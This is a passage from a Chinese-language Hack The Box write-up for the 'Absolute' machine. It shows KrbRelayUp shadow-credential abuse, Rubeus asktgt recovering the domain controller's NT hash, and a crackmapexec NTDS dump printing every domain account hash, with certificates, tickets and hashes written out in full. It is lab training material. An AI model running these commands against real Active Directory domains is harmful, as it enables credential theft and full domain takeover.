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 -cep hD8=vP2#vB4/
但是,这条命令不起作用。那是因为它要spawn一个shell,但是有什么机制阻碍了它。
success
它要求用以下参数运行KrbRelayUp.exe spawn,可以用help或GitHub README查看参数意义:
- -m shadowcred - abusing shadow creds
- -d absolute.htb - domain to target
- -dc dc.absolute.htb - domain controller
- -ce MIIKQAIBAz… - base64-encoded certificate
- -cep hD8=vP2#vB4/ - password for the certificate
KrbRelayUp报告它成功地运行了,并为计算机帐户创建了shadow creds。可以尝试以不同的方式使用此证书/密码。从Sharp Collection Rubeus.exe中获取Rubeus.exe并上传它。使用以下选项的asktgt命令:
- /user:DC$ - User为机器帐号
- /certificate:MIIKQAIBAz… - shadow credential的证书
- /password:”tW6@oE8=tX0@” - shadow credential的密码
- /getcredentials - 使用TGT请求一个U@U服务ticket和账户的NT hash
- /show - 显示结果
- /nowrap - don’t wrap output

*Evil-WinRM* PS C:\programdata> .\Rubeus.exe asktgt /user:DC$ /certificate:MIIKSAIBAzCCCgQGCSqGSIb3DQEHAaCCCfUEggnxMIIJ7TCCBhYGCSqGSIb3DQEHAaCCBgcEggYDMIIF/zCCBfsGCyqGSIb3DQEMCgECoIIE/jCCBPowHAYKKoZIhvcNAQwBAzAOBAil6VdY6Sqz0gICB9AEggTYAKgY8ISdx6Ul6HbT/f/dZ6bpjtL6DK5kTPH1tn+hDmNfUCtijylu2nvMr8XwB4epRpCAGVItlRzU2mDrjuV8oQRkfVsKnppgfPqa1hIfnLwM/cCAuKujpayTDoni48fISsvK4W57E2EgIF2KOE+LEGiPHc4q/+7ruouefzuGRwv3fLIks1WOeVRvvbm+d8gFRyXe/CtL63lQDPgSSkYTFgI3kalFH/7HIkLRVj58R7il3S18sctiuqN+pChOW2AToO6RLpl0F1h5MoRlqDlFGRqzt82yS9HiFObhCJKBvdRd/OKYINl09Hk5NdB5S4O9G86U3lET5dhzDmAI4pBQr658jLbG1IQShH80cekp7H05IvvbwGZllh1GpahjpPMLTnXdYpazAE5hKh66q3WGiCTQbzzxELMXY+g+/qh/4Zg1a7fCUwDot+xQcreuvjpqlVCBcOvkOI/3PYkiIR/mZvdGQVrah9IYRxFeZeFwOkRex7bmnXxYPORJdmGK8Q42TVOFuLH2F/LMdaOxboZ3fSlUkdGPyayEmW0E+7NXtMsxNmzbMJQhcFK3Jz3PjQQ68rj90n2ncuSJyjbKgHEtPCQeF12P9trb5NjKBO0EAbhvZyfxVY8bKA85vK3C5lmYD2iUEU/zsnBsR0kaUzvzM5s1Jf8tATLYi9u4aDKqWCilbYpa9MGUgH2klCzIRIT0HDJana9GTQM5IXoctPbVY63ucxIjdRVEo2c+bfVg2bLY2zKkxPmG098LA+jAvPQ1x2+wSPHUyV3x8qFmWFpFMXxFs1xg1PSrsZuKEOGG0o1Qj5bxnK2EiBg0+s/yUTKd3sgyEamRVKrHdf2c4bYwuXeIFrDoZ2nhcDmKSM8EIsNRO0KBLYx/cAWge1XEKLAqWBaGajXsHeTbbNg+AGJoDpTWVMvEd/jzC+8H1LkAVvBqcsPEIXGlXse9T/OGix3UIJfNKDqzzOl7l2J/yMs85hX0F6MEcBJ0VWSu5X10/ttbe76RzfYTYUl4r7uIRGOsIdteu23IUZmuAgNorRrsdidAqPNRnywgsFZzadSF9MyqW5fKiMJPHs1DWkZATuXDjYcUmZDg8c3GcR4o9E2LtKMMN6Y08FYW/SmL6jQ0k+TZdX4n5tQsc5PJG7K7dCROmN5fecstu8zM5sDQLruJ7wdx14Q3Ipj3Enjvs4qVQhIQLO/qbdIDYK0H/cZHsReU5THHg4HtSlJVmG3PU1e0myTbGgbtWZNQcgY4qUCTTCYwJYxHHVYxmpImOtqczbgCbPqRHpaae6jgV/9RWnDJNLqeWLUlMVJOjb2LO4sHzNY1uh4L7I66mo9d3hHavRXXhsgv6Z+pn8aO/65Ga9zFseCMWZTkANMh5t0D/y8IOpFqtdCfUU6bbcG0Ij+M/pa+nCwSVjbFgzYBSCukrajAk6BxZ1DqknNsustwTRAx3XiKEV43KygUdX85vWSUPcHx3Em1xLe9IujwNd0F+ZwbJ8neZgAvogfs0rEIugqn8InSU92tWJZ/GbGnfPqNpPOK0v9+UZLOWsJq2mWCEfEKCNDXMt1aD48xnq4YHK5y48acL9Vq7u2bRPapFJEuI476b/3d+PBBFSiQLBqmpLFujoppRnNhnlhEkfjEXqqMoWXnnz2s/kbxEDGB6TATBgkqhkiG9w0BCRUxBgQEAQAAADBXBgkqhkiG9w0BCRQxSh5IADYANwA0ADYAOQA5ADgANwAtAGUAYwAyADIALQA0ADkAYQA4AC0AOAA5AGYAMQAtADkANwAyAGMAMwA3AGIAYwBmAGUAZAA2MHkGCSsGAQQBgjcRATFsHmoATQBpAGMAcgBvAHMAbwBmAHQAIABFAG4AaABhAG4AYwBlAGQAIABSAFMAQQAgAGEAbgBkACAAQQBFAFMAIABDAHIAeQBwAHQAbwBnAHIAYQBwAGgAaQBjACAAUAByAG8AdgBpAGQAZQByMIIDzwYJKoZIhvcNAQcGoIIDwDCCA7wCAQAwggO1BgkqhkiG9w0BBwEwHAYKKoZIhvcNAQwBAzAOBAjGluEjkalQjQICB9CAggOIkQMBnIMnpq0QXxkGvvk1FzmtXZF4PKtiiUb1Hl/Xf3C0+ZF+O7hAD380GpmSL3s8C8wZBtP7eDk358WKu5jvhB2FMcqE56llCfbVfie+v4ma3DBJSM1atYoD5tXwLYZtJy6zqnW8UvyCioTfPdf2JVJEDbJ+gMxf78FtAeBMMzPWZHWrG1IVZZNPHnaMZYEHg1hDYUj/dZSqQDaZY3c1mKtRPw2lDqkXizueEqXviRXpqc2b945M1kfEvBvlqW3IT084NnCcI9IjxnU5FfDx47DpLlJN74dEiz/uns0GbMQ8B21wSoerAGd+K3DFvSZuZo7k8ofBqoxUlQdC9/I5TbCt4ivhYVSLd5E/yqp+EpnZCP3fws+uffZloWPtSbGgtbnA1PIwGXfGEy47RP2bAtGa1uRcXUuVLzdVHdwxRvIKHUjXhVKHep833cQ4Ab0m/oGHn1sb86zdw5YPefxx3iAFntsmgZ8EBaGTo5R0Ahg+550fQQfGiPO5J41Fx2+9B42MD4DKhBkw9i6UFhu/fS+FWqaQwDHGwiJoNxrQryiMdnEKs2a6VmNIFXSaxeK0PKSeXfslXP8zXaf5ZTCC9NplArOmuKSj0OU6hLggv0USIr1VAf+IEm24XSPhrWYTVCkcGWOArUzv9pv/ri9euryOMXwJ7cBN/1L0J5xYGUwFvSgubtxizZ2qNiZhaAWjOVYnfCQFl7tWMQiWjyXj/lxuKjFGZ/7L2qswjuvFksNbpaYXLp40oUN4c1L+xKlHeldYGULlGB7XdmDz2Np1nYesCDjBJ5uVzxS/5ueYvFELD4r9ADZSU9pVd9QVNBe3JDWIEa4dnGgQMLRBih60wgT5BMZAWjkWP3cbNzaHKmCL/8m1Nrno80Wjfm2x0gwVtZhFXZphaR5VHLTAZ+XDnGM67njFQZrdeyHu4fTGPS4/3B3/ah6wxiNsLeJ6Smm4xh71SifGCs83MkOLD6XKAE8ZhzF5AwqHLasSpCqnjygm1j3WQcNywWAVvsHfOaVf8m2P067Uxp4SlrMZ0lE8fk8PuMEpJC+7sEjVM6IVr2k/T3TdYlGabG+7jFWdTb/nEPsMnbDGnBQxylHYv3pHhHo38UIGD+bIiv16WBPn27k+9kPBup35kYsrS47gLTBL+udhQJ6mAZETs59MJnSeNrSz/vC+mG9+aWtpzUc7flcC5iXqVF77dTA7MB8wBwYFKw4DAhoEFHhiFLv3kKOCGwUb8FtPnEkEV/ueBBQDE5fTVN/7U0RKFMmw0VDxBEXIuQICB9A= /password:"hD8=vP2#vB4/" /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.0.1
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN="CN=DC", OU=Domain Controllers, DC=absolute, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'absolute.htb\DC$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/absolute.htb
ServiceRealm : ABSOLUTE.HTB
UserName : DC$
UserRealm : ABSOLUTE.HTB
StartTime : 5/31/2023 8:54:55 AM
EndTime : 5/31/2023 6:54:55 PM
RenewTill : 6/7/2023 8:54:55 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : lOCaUrm24hV/GszpClf8XA==
ASREP (key) : 3059A5A48E3F9FCBEC45B9FCF2759666
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A7864AB463177ACB9AEC553F18F42577
DC Sync
目前为止,与之交互的所有帐户都在Protected Users group中,这就是阻止NTLM身份验证的原因。
*Evil-WinRM* PS C:\programdata> net user winrm_user
User name winrm_user
Full Name
Comment Used to perform simple network tasks
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/9/2022 1:25:51 AM
Password expires Never
Password changeable 6/10/2022 1:25:51 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/31/2023 8:44:50 AM
Logon hours allowed All
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *Protected Users
The command completed successfully.
DC帐户不在*Protected Users组中,因此可以使用之前U2U恢复的NTLM hash进行身份验证。
DC帐户也可以这样做,可以通过crackmapexec来完成这个操作:

┌──(root💀kali)-[~/hackthebox/machine/absolute]
└─# crackmapexec smb -dc-ip dc.absolute.htb -u 'DC$' -H A7864AB463177ACB9AEC553F18F42577 --ntds
SMB dc.absolute.htb 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:c-ip) (signing:True) (SMBv1:False)
SMB dc.absolute.htb 445 DC [+] c-ip\DC$:A7864AB463177ACB9AEC553F18F42577
SMB dc.absolute.htb 445 DC [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB dc.absolute.htb 445 DC [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc.absolute.htb 445 DC Administrator\Administrator:500:aad3b435b51404eeaad3b435b51404ee:1f4a6093623653f6488d5aa24c75f2ea:::
SMB dc.absolute.htb 445 DC Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB dc.absolute.htb 445 DC krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3ca378b063b18294fa5122c66c2280d4:::
SMB dc.absolute.htb 445 DC J.Roberts:1103:aad3b435b51404eeaad3b435b51404ee:7d6b7511772593b6d0a3d2de4630025a:::
SMB dc.absolute.htb 445 DC M.Chaffrey:1104:aad3b435b51404eeaad3b435b51404ee:13a699bfad06afb35fa0856f69632184:::
SMB dc.absolute.htb 445 DC D.Klay:1105:aad3b435b51404eeaad3b435b51404ee:21c95f594a80bf53afc78114f98fd3ab:::
SMB dc.absolute.htb 445 DC s.osvald:1106:aad3b435b51404eeaad3b435b51404ee:ab14438de333bf5a5283004f660879ee:::
SMB dc.absolute.htb 445 DC j.robinson:1107:aad3b435b51404eeaad3b435b51404ee:0c8cb4f338183e9e67bbc98231a8e59f:::
SMB dc.absolute.htb 445 DC n.smith:1108:aad3b435b51404eeaad3b435b51404ee:ef424db18e1ae6ba889fb12e8277797d:::
SMB dc.absolute.htb 445 DC m.lovegod:1109:aad3b435b51404eeaad3b435b51404ee:a22f2835442b3c4cbf5f24855d5e5c3d:::
SMB dc.absolute.htb 445 DC l.moore:1110:aad3b435b51404eeaad3b435b51404ee:0d4c6dccbfacbff5f8b4b31f57c528ba:::
SMB dc.absolute.htb 445 DC c.colt:1111:aad3b435b51404eeaad3b435b51404ee:fcad808a20e73e68ea6f55b268b48fe4:::
SMB dc.absolute.htb 445 DC s.johnson:1112:aad3b435b51404eeaad3b435b51404ee:b922d77d7412d1d616db10b5017f395c:::
SMB dc.absolute.htb 445 DC d.lemm:1113:aad3b435b51404eeaad3b435b51404ee:e16f7ab64d81a4f6fe47ca7c21d1ea40:::
SMB dc.absolute.htb 445 DC svc_smb:1114:aad3b435b51404eeaad3b435b51404ee:c31e33babe4acee96481ff56c2449167:::
SMB dc.absolute.htb 445 DC svc_audit:1115:aad3b435b51404eeaad3b435b51404ee:846196aab3f1323cbcc1d8c57f79a103:::
SMB dc.absolute.htb 445 DC winrm_user:1116:aad3b435b51404eeaad3b435b51404ee:8738c7413a5da3bc1d083efc0ab06cb2:::
SMB dc.absolute.htb 445 DC DC$:1000:aad3b435b51404eeaad3b435b51404ee:a7864ab463177acb9aec553f18f42577:::
SMB dc.absolute.htb 445 DC [+] Dumped 18 NTDS hashes to /root/.cme/logs/DC_dc.absolute.htb_2023-05-31_120153.ntds of which 17 were added to the database
Evil-WinRM
从winrm_user的shell中,很明显,administrator不在*Protected Users用户组中:
*Evil-WinRM* PS C:\Users\winrm_user\Documents> net user administrator
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 6/9/2022 1:25:57 AM
Password expires Never
Password changeable 6/10/2022 1:25:57 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 5/31/2023 9:05:00 AM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Domain Users *Schema Admins
*Enterprise Admins *Domain Admins
*Group Policy Creator
The command completed successfully.
administrator的NTLM hash可以用来获取一个作为administrator的shell:
